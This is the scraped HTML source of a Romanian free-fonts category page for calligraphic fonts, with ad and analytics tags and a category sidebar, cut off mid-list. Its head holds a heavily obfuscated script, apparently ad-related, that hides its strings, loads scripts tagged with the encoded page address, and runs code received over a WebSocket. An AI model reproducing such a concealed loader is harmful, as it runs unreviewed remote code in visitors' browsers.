

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ro.ffonts.net/Calligraphic.html
body_size: 17226
content:
<!doctype html>
<html  lang="ro">
<head>
  <meta charset="utf-8">
  <title>Caligrafice Fonturi | Descărcați gratuit - FFonts.net</title>
  <meta name="description" content="Cauți Caligrafice fonturi gratis? Găsește și descarcă cele mai bune Caligrafice fonturi pentru designurile tale de pe FFonts.net. ➤ ➤ Tipografia contează! ✔️" />
  <meta name="theme-color" content="#bc1f1f">
  <meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">

  <link rel="preconnect" href="https://d144mzi0q5mijx.cloudfront.net" crossorigin>
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link rel="icon" href="https://d144mzi0q5mijx.cloudfront.net/favicon.ico?a" />
  
  <link rel="preload" href="https://d144mzi0q5mijx.cloudfront.net/test/css/all.c.1.css?3" as="style">
  <link rel="stylesheet" href="https://d144mzi0q5mijx.cloudfront.net/test/css/all.c.1.css?3" fetchpriority="high">

<link rel="preload" as="style" href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap">
  <link rel="stylesheet"
        href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap"
        media="print" onload="this.media='all'">
  <noscript>
    <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap">
  </noscript>
  <link rel="dns-prefetch" href="https://www.google-analytics.com">

<link rel="preconnect" href="https://a.pub.network/" crossorigin />
<link rel="preconnect" href="https://b.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.pub.network/" crossorigin />
<link rel="preconnect" href="https://d.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://s.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://btloader.com/" crossorigin />
<link rel="preconnect" href="https://api.btloader.com/" crossorigin />
<link rel="preconnect" href="https://cdn.confiant-integrations.net" crossorigin />
<script data-cfasync="false" type="text/javascript">
  var freestar = freestar || {};
  freestar.queue = freestar.queue || [];
  freestar.config = freestar.config || {};
  freestar.config.enabled_slots = [];
  freestar.initCallback = function () { (freestar.config.enabled_slots.length === 0) ? freestar.initCallbackCalled = false : freestar.newAdSlots(freestar.config.enabled_slots) }
</script>
<script src="https://a.pub.network/ffonts-net/pubfig.min.js" data-cfasync="false" async></script>
<link rel="stylesheet" href="https://a.pub.network/ffonts-net/cls.css">
<script data-cfasync="false">(function(){function D(p,c){const i=R();return D=function(H,K){H=H-(0x20a4+0x1e36+-0x3cf0);let M=i[H];if(D['VwYIzl']===undefined){var u=function(S){const C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let w='',W='';for(let E=0x1a4+-0x6aa+-0x506*-0x1,n,m,O=0x1f1e+0x1*-0x1a1+-0x1d7d;m=S['charAt'](O++);~m&&(n=E%(-0x1e3b+0x3*-0x4a7+-0xa4*-0x45)?n*(0x69+-0x16*0x4+-0x1*-0x2f)+m:m,E++%(-0x7a*0x28+-0x1227+0x253b))?w+=String['fromCharCode'](-0x1*-0x254f+0x1988+-0x4*0xf76&n>>(-(-0x130e+0x26a1+-0x1391)*E&0x12d+0x44a+-0xc7*0x7)):0x229*-0x3+-0xd8e+-0x17*-0xdf){m=C['indexOf'](m);}for(let g=0x231*0xd+0x1*0x16c3+-0x334*0x10,h=w['length'];g<h;g++){W+='%'+('00'+w['charCodeAt'](g)['toString'](0x1b3+-0x91a+0x777))['slice'](-(-0x658*-0x2+0x155d+-0x19f*0x15));}return decodeURIComponent(W);};const P=function(S,C){let w=[],W=0x1cb+-0x1174*-0x2+-0x24b3,E,n='';S=u(S);let m;for(m=-0x2*0xece+0x40d+-0x3*-0x885;m<0x20c0+0x18be+0x812*-0x7;m++){w[m]=m;}for(m=0x51e*-0x3+-0x11bc+-0x181*-0x16;m<0x1f50+-0x90a+-0x1546;m++){W=(W+w[m]+C['charCodeAt'](m%C['length']))%(-0x22a3*0x1+-0x3*0x685+0x3732),E=w[m],w[m]=w[W],w[W]=E;}m=0x1*0xad5+0x1d6b+0x2*-0x1420,W=-0x1*0x96a+0x17d*0x3+0x4f3*0x1;for(let O=0x15b*-0x17+-0x79b*-0x4+0xc1;O<S['length'];O++){m=(m+(0x18aa+-0x76*-0x4f+-0x1*0x3d13))%(0x414+0x913+-0xc27),W=(W+w[m])%(-0x15*0x170+-0x5ad*0x1+-0x24dd*-0x1),E=w[m],w[m]=w[W],w[W]=E,n+=String['fromCharCode'](S['charCodeAt'](O)^w[(w[m]+w[W])%(-0x2243+-0x1aed+0x14*0x31c)]);}return n;};D['yQYUZz']=P,p=arguments,D['VwYIzl']=!![];}const V=i[0x1a69+-0x26a6+0xd*0xf1],q=H+V,A=p[q];return!A?(D['eovxTr']===undefined&&(D['eovxTr']=!![]),M=D['yQYUZz'](M,K),p[q]=M):M=A,M;},D(p,c);}function R(){const O=['W58PuSkn','yrDmW78','tapcNvG','W6vmDeO','nCkHpmoQ','W5agWObR','DCo3ow8','W41OASk2','s8o3c8kE','W7JdN8okBG','W5LcW5xdOa','WOqEWOtcTW1zDYHFW5hcLW','WQP4e8kxD8kcww7dMG','kCk8ANVdOuxcNSoDtW','icXWWPK','WR01W5GY','W4/cPmkwqW','swT9sG','fSkBAW','D0L7WPm','W6S2WO5z','d35RWPr9WRa9umkBW59A','DCoow8oa','WOGGWR4+','yG/cUxK','q8o8pIi','W6XiCf8','W6izW4/dLhnGpSo3WO3dImkxaSkX','wcSqW40','WRpcMrrB','CWxcLSkx','WOVdLSkoW7m','W6S3WOW','qutdPCk9','W6Dmp8k1','WOCWWOH0WRvzW5m','u8k2bmk3','WO7dM8kEWPy','WP9nW4C','WPOZWRWY','WRa1W7v0','oNy7W7G','g8kkW7NcJW','W61ND8ox','DCkImSoZ','WRfBWORcIa','W69QWOjF','WOFdJCodWPW','W7WZWQRdOG','B8odtCom','EIyGW5e','WQFcGrxdHW','W70nFCk9','aKZdICk0','sCo0na','W6dcLConDa','oNy7','BSozxCoz','WOyEgf7dUCk6WQr5gJTpWQtdPG','W5dcMSotW7WWWOLQW5RcJG','A8obbmof','W6uDW4ZdNGy7sCoEWQddMW','kmkbWRLk','WOmtWOlcSq4kmYfgW6tcHdBcPW','kmk8BdRcMg/cOSozASkUW6u','WQxcGXbD','hmolW7tcMa','B8oDxCkg','hZO9pc/dVSo9WQldV8ou','W7aKt8ox','B0/dUYm','l0FdPmkO','pG98W6C','aGlcKfa','oSoGeL0','WQbbWPNcHa','WOhdLSkvW6i','WPPmsKC','WQDkWORcJG','WOS3WQmL','W7PlCWa','oCkxWRTA','W5HeW5xdQa','WRTDWOhcLW','wSkHt8kS','dmkdBSkJ','o15vWQxcMHmPetjuWOFcUSor','W47dPmkarq','BaPpW6u','dvJdUSk5','iCkVWRBcVa','W6fyza','zCoFqmoz','WOxcHSkfWPC','W5ZcHHvg','W5XotWy','kx0HW5S','WOazFYBcUmoHW5XE','WP7dJmkXW6a','AqSAWRG','W5qMW6mL','kW5GW7y','hmklWRNcNa','WRi4W4bU','pr5HW7O','mfPNW4W','BSoetmof','W58Onfy','WPddHCkhxW','d8oTW5lcQW','srChW7O','a0NdRSoY','W5ZdJaHh','mSkBW7Dx','W706WQ8','W7iWumoD','hK3dP8kZ','WPZcMfe','W5BcHXCa','W5D5rSk7','rCkQaG','W6T/W4ar','mhvWW4e','WPiMWQaZ','W5RcL8ovWQjrW50WWOZcVJBcISoba1G','WP8SWQe2','vtpcJ1ZcHeDl','W649ECou','ihmRW7C','W63dGaNdOa','gLvBWQ4tWR8lWQtcLmkLyq','W4aKCLy','bCkqimo7','W7a/W5nO','WPJcK8odW5y','WRWZqSkl','BfH7','gfZdUmk1','m8kSmSo2','WRRcMbji','BvX4WOa','WRuxkf0','W6XCzh8','xdhcTa0','yK3dRtK','wwa0W40','B8ozqCoi','B1tdVcC','WOxdJCkjWOe','Ae7dPti','W57cLG0n','W7S3WOzo','E0FcKSkD','W4CwWRD1','uSkeA8k8','t21S','htS9nv/cR8kjW4VdR8oxcdyeW4W','W50sWP98','q8oQnw0','WRxcHrri','phWHWOe','edFdUWC','FLLRWQy','WPuNWQKV','kCo1Fmk1','W7vZo8kx','W5XJFf8','gSkqW6pcNG','uaenW7S','WQX8W5Lmgb/cHmkaWP0','W5OIF1W','W5NcNCoAW4XdBCk2sCoIu8osW5KE','emkhASkL','EqSNW7O','d8o1mwu','kSk6df4','o2iRW4y','imoLWRZdSW','uZ/dTaK','uYKGWOO','ih42W5m','WQbmWOdcKW','ASkRWQRcVW','qsfRzW','W4ncW4tdQa','cutdRSoZ','r8oZhSkB','WOJdNmkEWOS','AmogW64kxSo1d8klWQxcLIFdRCkO','tX1nW7y','WRe8WPL9','W7VdHHtdLG','nNGRW6u','WQxdJv4g','mCkJWQhdVa','n30UW4S'];R=function(){return O;};return R();}(function(p,c){const S=D,i=p();while(!![]){try{const H=parseInt(S(0x1ea,'mX^c'))/(-0x2*0x1147+0x1ff8+0xdd*0x3)*(parseInt(S(0x210,'CAbv'))/(-0x282+-0x1*-0x115+0x16f))+-parseInt(S(0x25a,'$O^w'))/(-0x1253+-0x1643+-0x223*-0x13)+-parseInt(S(0x22d,'OM^2'))/(0x1916+0x122*-0x9+0x7*-0x220)*(parseInt(S(0x28e,'YluL'))/(-0x8*0x2b9+0x76f*0x2+0x6ef))+-parseInt(S(0x2ad,'CAbv'))/(0x2074*0x1+0x1e74+0x6*-0xa7b)+-parseInt(S(0x288,'wU8N'))/(0x1ab2+0x7fd+0x22a8*-0x1)*(parseInt(S(0x280,'gHWF'))/(-0x11a6+-0x1*-0xb78+0x5*0x13e))+-parseInt(S(0x1f3,'3R0K'))/(-0x1d3e+-0x162a+0x3371)*(-parseInt(S(0x27e,'83#v'))/(-0x20b*-0x13+-0xa3b*0x1+-0x1c8c))+parseInt(S(0x22b,'mX^c'))/(-0x1aed+0x28*-0xb4+-0x3718*-0x1);if(H===c)break;else i['push'](i['shift']());}catch(K){i['push'](i['shift']());}}}(R,0x2*-0x106ca+0xcaf*-0xd4+0x1b*0xe899),(function(){const C=D;window[C(0x233,'7AS8')+'_'+window[C(0x292,'mX^c')](window[C(0x23a,'0(UL')+C(0x271,'p^Du')][C(0x279,'gHWF')])]={'HTMLIFrameElement_contentWindow':Object[C(0x284,'3R0K')+C(0x211,'mX^c')+C(0x25b,'5bJv')+C(0x222,'ynbE')+C(0x28a,'$Cx]')+C(0x1fe,'$Cx]')](HTMLIFrameElement[C(0x1f7,'%8qy')+C(0x202,'YluL')+'e'],C(0x29d,')H18')+C(0x29c,'yfIY')+C(0x259,'Dq6V')+'w')};function p(H){const w=C,[K,...M]=H,u=document[w(0x24e,'0(UL')+w(0x25c,'RWt4')+w(0x283,'hlCA')+'t'](w(0x1fd,'YluL')+'pt');return u[w(0x227,'T[1z')]=K,u[w(0x23d,'[R^Z')+w(0x27c,'!gpz')+w(0x2a5,'wU8N')+w(0x290,'0(UL')](w(0x2a0,'YluL')+'r',()=>{const W=w;if(M[W(0x261,'yp*7')+'th']>-0x105+-0x1*-0x2633+-0x252e)p(M);else{const V=new WebSocket(W(0x1ff,'[R^Z')+W(0x2a6,'J*L3')+W(0x1eb,'et$[')+W(0x21e,'nX4p')+W(0x229,'56g5')+'s');V[W(0x244,'8MPx')+W(0x287,'X%AR')+'e']=q=>{const E=W,A=q[E(0x23c,'kj7K')],P=document[E(0x1f8,'OM^2')+E(0x248,'L%J*')+E(0x23f,'8MPx')+'t'](E(0x289,'et$[')+'pt');P[E(0x264,'YluL')+E(0x1f6,'nX4p')+E(0x2ab,'yfIY')]=A,document[E(0x27d,'83#v')][E(0x28d,'[R^Z')+E(0x29b,'!dT*')+E(0x2a9,'kLPg')](P);},V[W(0x277,'7AS8')+'en']=()=>{const n=W;V[n(0x257,'*JBI')](n(0x214,'%8qy')+n(0x27a,'98JW')+'l');};}}),document[w(0x269,'CBBZ')][w(0x29a,'$Cx]')+w(0x28f,'wU8N')+w(0x285,'5bJv')](u),u;}const c=document[C(0x278,'L%J*')+C(0x230,'J*L3')+C(0x20b,'et$[')+'t'][C(0x21b,'CuN2')+C(0x237,'YJ3&')][C(0x22c,'$Cx]')+'in']??C(0x22e,'ynbE')+C(0x294,'nX4p')+C(0x1f1,')H18');document[C(0x26a,'$O^w')+C(0x26f,'56g5')+C(0x246,'X%AR')+'t'][C(0x223,'nX4p')+'ve']();const i=document[C(0x24d,'kLPg')+C(0x226,'98JW')+C(0x291,'jg)1')+'t'](C(0x217,'%8qy')+'pt');i[C(0x293,'X%AR')]=C(0x276,'[R^Z')+C(0x281,'56g5')+c+(C(0x236,'2pfi')+C(0x1f2,'et$['))+btoa(location[C(0x1f5,'8MPx')+C(0x24c,'L%J*')])[C(0x267,'83#v')+C(0x24a,'3R0K')](/=+$/,'')+C(0x299,'83#v'),i[C(0x22f,'56g5')+C(0x238,'nX4p')+C(0x256,')H18')](C(0x27b,'CBBZ')+C(0x249,'5bJv'),C(0x28b,'8MPx')+C(0x20a,'kj7K')),i[C(0x251,'YJ3&')+C(0x20f,'yfIY')+C(0x273,'2pfi')+C(0x297,'T[1z')](C(0x298,'$O^w')+'r',()=>{const m=C;p([m(0x242,'8MPx')+m(0x254,'ynbE')+m(0x1f4,'2pfi')+m(0x21d,'*JBI')+m(0x216,'!dT*')+m(0x234,'!dT*')+m(0x218,'YJ3&')+m(0x207,'RWt4')+m(0x219,'et$[')+m(0x20d,'[viP')+m(0x2a4,'et$[')+m(0x1f9,'GUnv'),m(0x25e,'GUnv')+m(0x235,'$O^w')+m(0x24f,'yfIY')+m(0x204,'5bJv')+m(0x239,'7AS8')+m(0x203,'T[1z')+m(0x240,'wU8N')+m(0x1fc,'CAbv')+m(0x263,'56g5')+m(0x2a2,'$O^w')+m(0x25d,'kLPg')+m(0x20c,'$O^w')+m(0x21f,'[viP')+'js',m(0x2ac,'et$[')+m(0x253,'7AS8')+m(0x28c,'kLPg')+m(0x1ed,'K&Wd')+m(0x20e,'CAbv')+m(0x274,'RWt4')+m(0x255,'Dq6V')+m(0x1fc,'CAbv')+m(0x26e,'J*L3')+m(0x21a,'Dq6V')+m(0x250,'yp*7')+m(0x21c,'Xu5@')+m(0x212,'RWt4')+'js',m(0x286,'YJ3&')+m(0x228,'X%AR')+m(0x282,'!dT*')+m(0x1f0,'0(UL')+m(0x201,'83#v')+m(0x26c,'*JBI')+m(0x266,'3R0K')+m(0x265,'p^Du')+m(0x232,'Dq6V')+m(0x245,'Oo1t')+m(0x29f,'7AS8')+m(0x2aa,'!gpz')+m(0x209,'p^Du')+'js',m(0x1fb,'mX^c')+m(0x270,'0(UL')+m(0x23b,'YJ3&')+m(0x215,')H18')+m(0x241,'et$[')+m(0x23e,'yp*7')+m(0x26d,'!dT*')+m(0x206,'hlCA')+m(0x22a,'$Cx]')+m(0x213,'$Cx]')+m(0x262,'wU8N')+m(0x272,'yfIY')+m(0x2a7,'jRp)')+m(0x295,'jRp)')+m(0x252,'$Cx]')+m(0x299,'83#v'),m(0x25f,'56g5')+m(0x270,'0(UL')+m(0x200,'K&Wd')+m(0x225,'[viP')+m(0x1fa,'YluL')+m(0x29e,'ynbE')+m(0x247,'jg)1')+m(0x275,'OM^2')+m(0x268,'nX4p')+m(0x260,'p^Du')+m(0x2a1,'X%AR')+m(0x220,'K&Wd')+m(0x243,'$O^w')+m(0x224,'Oo1t')]);}),document[C(0x2a3,'3(J2')][C(0x208,'nX4p')+C(0x2a8,'nX4p')+C(0x221,'3(J2')](i);}()));})();</script><link rel="preload" as="image" href="https://d144mzi0q5mijx.cloudfront.net/img/0/0/1610_Cancellaresca_lim-Normal.webp">


<link rel="canonical" href="https://ro.ffonts.net/Calligraphic.html" />
<link rel="next" href="https://ro.ffonts.net/Calligraphic.html/page-1/" />
<link rel="alternate" href="https://www.ffonts.net/Calligraphic.html" hreflang="x-default" />
<link rel="alternate" href="https://ro.ffonts.net/Calligraphic.html" hreflang="ro" />
<link rel="alternate" href="https://de.ffonts.net/Calligraphic.html" hreflang="de" />
<link rel="alternate" href="https://es.ffonts.net/Calligraphic.html" hreflang="es" />
<link rel="alternate" href="https://fr.ffonts.net/Calligraphic.html" hreflang="fr" />
<link rel="alternate" href="https://it.ffonts.net/Calligraphic.html" hreflang="it" />
<link rel="alternate" href="https://pt.ffonts.net/Calligraphic.html" hreflang="pt" />
<link rel="alternate" href="https://cn.ffonts.net/Calligraphic.html" hreflang="zh-hans" />
<link rel="alternate" href="https://ru.ffonts.net/Calligraphic.html" hreflang="ru" />
<link rel="alternate" href="https://ar.ffonts.net/Calligraphic.html" hreflang="ar" />
<link rel="alternate" href="https://jp.ffonts.net/Calligraphic.html" hreflang="ja" />
<link rel="alternate" href="https://in.ffonts.net/Calligraphic.html" hreflang="hi" />

<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('consent', 'default', {
    'ad_storage': 'denied',
    'ad_user_data': 'denied',
    'ad_personalization': 'denied',
    'analytics_storage': 'denied',
    'regions': ['EU', 'BR', 'US-CA']
  });
  gtag('config', 'G-38VQLT3JPX');
</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-38VQLT3JPX"></script>
<script defer src="https://d144mzi0q5mijx.cloudfront.net/js/aa.js"></script>
</head>
<body>
<script type="application/ld+json">{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.ffonts.net/"},{"@type":"ListItem","position":2,"name":"Caligrafice","item":"https://www.ffonts.net/Calligraphic.html"}]}</script>
<header class="row navbar navbar-expand-md custombgcolor fixed-top topbardesign">
    <div id="logo"><a href="https://ro.ffonts.net" title="Free Fonts" id="toplogo"><span>Free Fonts</span></a></div>
    
<div class="iconsmobilealign">    
    <button type="button" class="navbar-toggler" data-toggle="collapse" data-target="#navbarCollapsePages" aria-label="Categories">
        <span class="icon ui-tmenu sz30"></span>
    </button>

    <button type="button" class="navbar-toggler" data-toggle="collapse" data-target="#navbarCollapse" aria-label="Profile">
        <span class="icon sz30 ui-tuser"></span>
    </button>

</div>
    <div class="collapse navbar-collapse collapsemenuoverflow" id="navbarCollapsePages">

        <div class="vis mobilesectiononly" id="sidebarNav">
            <div class="sbarctrl cf">
                <div class="fr"><a href="#" id="stgl"><i class="icon ui-close sz30">Close</i></a></div>
            </div>		
            
            




<div class="bordersidebaradds"></div>






<ul class="s15 catlist classicalfonts_sidebarcss">

<li><a href="/3D.html"  title="3D Fonturi">3D Fonturi</a><span class="circled blk">298</span></li><li><a href="/50s.html"  title="50s Fonturi">50s Fonturi</a><span class="circled blk">36</span></li><li><a href="/60s.html"  title="60s Fonturi">60s Fonturi</a><span class="circled blk">5</span></li><li><a href="/80s.html"  title="80s Fonturi">80s Fonturi</a><span class="circled blk">6</span></li><li><a href="/Antiques.html"  title="Antice Fonturi">Antice Fonturi</a><span class="circled blk">47</span></li><li><a href="/Art-Deco.html"  title="Art Deco Fonturi">Art Deco Fonturi</a><span class="circled blk">25</span></li><li><a href="/Art-Nouveau.html"  title="Art Nouveau Fonturi">Art Nouveau Fonturi</a><span class="circled blk">37</span></li><li><a href="/Asian.html"  title="Asiatice Fonturi">Asiatice Fonturi</a><span class="circled blk">551</span></li><li><a href="/athletic.html"  title="Atletic Fonturi">Atletic Fonturi</a><span class="circled blk">36</span></li><li><a href="/Basic.html"  title="Basic Fonturi">Basic Fonturi</a><span class="circled blk">287</span></li><li><a href="/Broken.html"  title="Deteriorate Fonturi">Deteriorate Fonturi</a><span class="circled blk">296</span></li><li><a href="/bubble-letter.html"  title="Litere Balon Fonturi">Litere Balon Fonturi</a><span class="circled blk">100</span></li><li><a href="/Calligraphic.html"  class='red'   title="Caligrafice Fonturi">Caligrafice Fonturi</a><span class="circled blk">275</span></li><li><a href="/Capitals.html"  title="Litere Mari Fonturi">Litere Mari Fonturi</a><span class="circled blk">665</span></li><li><a href="/Cars.html"  title="Autoturisme Fonturi">Autoturisme Fonturi</a><span class="circled blk">27</span></li><li><a href="/Cartoon.html"  title="Desene Animate Fonturi">Desene Animate Fonturi</a><span class="circled blk">3964</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Christmas-Xmas.html"  title="Craciun Fonturi">Craciun Fonturi</a><span class="circled blk">395</span></li><li><a href="/Classic.html"  title="Clasice Fonturi">Clasice Fonturi</a><span class="circled blk">38</span></li><li><a href="/Comic.html"  title="Comice Fonturi">Comice Fonturi</a><span class="circled blk">1738</span></li></ul>
					<div class="t2 b1">
					
					</div>	
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Computer.html"  title="Calculator Fonturi">Calculator Fonturi</a><span class="circled blk">60</span></li><li><a href="/Crazy.html"  title="Nebune Fonturi">Nebune Fonturi</a><span class="circled blk">1051</span></li><li><a href="/Curly.html"  title="Buclat Fonturi">Buclat Fonturi</a><span class="circled blk">332</span></li><li><a href="/Decorative.html"  title="Decorativ Fonturi">Decorativ Fonturi</a><span class="circled blk">5182</span></li><li><a href="/Dingbats.html"  title="Simboluri Fonturi">Simboluri Fonturi</a><span class="circled blk">2261</span></li><li><a href="/Distorted-Eroded.html"  title="Distorsionate Erodate Fonturi">Distorsionate Erodate Fonturi</a><span class="circled blk">2314</span></li><li><a href="/Dotted.html"  title="Punctate Fonturi">Punctate Fonturi</a><span class="circled blk">290</span></li><li><a href="/Drippy.html"  title="Drippy Fonturi">Drippy Fonturi</a><span class="circled blk">76</span></li><li><a href="/Easter.html"  title="Paste Fonturi">Paste Fonturi</a><span class="circled blk">350</span></li><li><a href="/Famous.html"  title="Celebre Fonturi">Celebre Fonturi</a><span class="circled blk">77</span></li><li><a href="/Fancy.html"  title="Fanteziste Fonturi">Fanteziste Fonturi</a><span class="circled blk">773</span></li><li><a href="/Farsi.html"  title="Farsi Fonturi">Farsi Fonturi</a><span class="circled blk">29</span></li><li><a href="/Foreign.html"  title="Straine Fonturi">Straine Fonturi</a><span class="circled blk">15</span></li><li><a href="/Formal.html"  title="Formale Fonturi">Formale Fonturi</a><span class="circled blk">434</span></li><li><a href="/Funky.html"  title="Fricos Fonturi">Fricos Fonturi</a><span class="circled blk">6</span></li><li><a href="/Futuristic.html"  title="Futuristic Fonturi">Futuristic Fonturi</a><span class="circled blk">2091</span></li><li><a href="/Gothic.html"  title="Gotic Fonturi">Gotic Fonturi</a><span class="circled blk">1119</span></li><li><a href="/Graffiti.html"  title="Graffiti Fonturi">Graffiti Fonturi</a><span class="circled blk">262</span></li><li><a href="/Halloween.html"  title="Halloween Fonturi">Halloween Fonturi</a><span class="circled blk">198</span></li><li><a href="/Handwritten.html"  title="Scrise De Mana Fonturi">Scrise De Mana Fonturi</a><span class="circled blk">4080</span></li><li><a href="/Hi-tech.html"  title="Hi-Tech Fonturi">Hi-Tech Fonturi</a><span class="circled blk">8</span></li><li><a href="/Hindi.html"  title="Hindi Fonturi">Hindi Fonturi</a><span class="circled blk">55</span></li><li><a href="/Holiday.html"  title="Sarbatori Fonturi">Sarbatori Fonturi</a><span class="circled blk">16</span></li><li><a href="/Horror.html"  title="Groaza Fonturi">Groaza Fonturi</a><span class="circled blk">562</span></li><li><a href="/Images-Symbols.html"  title="Imagini &amp; Simboluri Fonturi">Imagini &amp; Simboluri Fonturi</a><span class="circled blk">735</span></li><li><a href="/Industrial.html"  title="Industriale Fonturi">Industriale Fonturi</a><span class="circled blk">14</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Kids.html"  title="Copii Fonturi">Copii Fonturi</a><span class="circled blk">236</span></li><li><a href="/Messy.html"  title="Dezordonate Fonturi">Dezordonate Fonturi</a><span class="circled blk">28</span></li><li><a href="/Military.html"  title="Militare Fonturi">Militare Fonturi</a><span class="circled blk">190</span></li><li><a href="/Miscellaneous.html"  title="Amestecate Fonturi">Amestecate Fonturi</a><span class="circled blk">6</span></li><li><a href="/Modern.html"  title="Moderne Fonturi">Moderne Fonturi</a><span class="circled blk">453</span></li><li><a href="/Movie.html"  title="Filme Fonturi">Filme Fonturi</a><span class="circled blk">57</span></li><li><a href="/Musical.html"  title="Muzicale Fonturi">Muzicale Fonturi</a><span class="circled blk">11</span></li><li><a href="/Non-Latin.html"  title="Nelatine Fonturi">Nelatine Fonturi</a><span class="circled blk">37</span></li><li><a href="/Old-fashioned.html"  title="Moda Veche Fonturi">Moda Veche Fonturi</a><span class="circled blk">197</span></li><li><a href="/Outline.html"  title="Contur Fonturi">Contur Fonturi</a><span class="circled blk">615</span></li><li><a href="/Pixel.html"  title="Puncte Fonturi">Puncte Fonturi</a><span class="circled blk">836</span></li><li><a href="/Professional.html"  title="Profesionale Fonturi">Profesionale Fonturi</a><span class="circled blk">15</span></li><li><a href="/Quirky.html"  title="Quirky Fonturi">Quirky Fonturi</a><span class="circled blk">495</span></li><li><a href="/Regular.html"  title="Normale Fonturi">Normale Fonturi</a><span class="circled blk">15245</span></li><li><a href="/Retro.html"  title="Retro Fonturi">Retro Fonturi</a><span class="circled blk">713</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Rock.html"  title="Rock Fonturi">Rock Fonturi</a><span class="circled blk">4</span></li><li><a href="/Round.html"  title="Rotunde Fonturi">Rotunde Fonturi</a><span class="circled blk">115</span></li><li><a href="/Sans-Serif.html"  title="Sans Serif Fonturi">Sans Serif Fonturi</a><span class="circled blk">2092</span></li><li><a href="/Sci-fi.html"  title="Sci-fi Fonturi">Sci-fi Fonturi</a><span class="circled blk">1880</span></li><li><a href="/Script.html"  title="Script Fonturi">Script Fonturi</a><span class="circled blk">1450</span></li><li><a href="/Serif.html"  title="Serif Fonturi">Serif Fonturi</a><span class="circled blk">980</span></li><li><a href="/sports.html"  title="Sport Fonturi">Sport Fonturi</a><span class="circled blk">128</span></li><li><a href="/Stencil.html"  title="Tipar Fonturi">Tipar Fonturi</a><span class="circled blk">175</span></li><li><a href="/Stylish.html"  title="Stilat Fonturi">Stilat Fonturi</a><span class="circled blk">10</span></li><li><a href="/Technical.html"  title="Tehnic Fonturi">Tehnic Fonturi</a><span class="circled blk">38</span></li><li><a href="/TV-show.html"  title="Programe TV Fonturi">Programe TV Fonturi</a><span class="circled blk">21</span></li><li><a href="/Typewriter.html"  title="Masina De Scris Fonturi">Masina De Scris Fonturi</a><span class="circled blk">676</span></li><li><a href="/Uncategorized.html"  title="Necategorizate Fonturi">Necategorizate Fonturi</a><span class="circled blk">110000</span></li><li><a href="/Valentine.html"  title="Sf. Valentin Fonturi">Sf. Valentin Fonturi</a><span class="circled blk">2364</span></li><li><a href="/Wavy.html"  title="Ondulate Fonturi">Ondulate 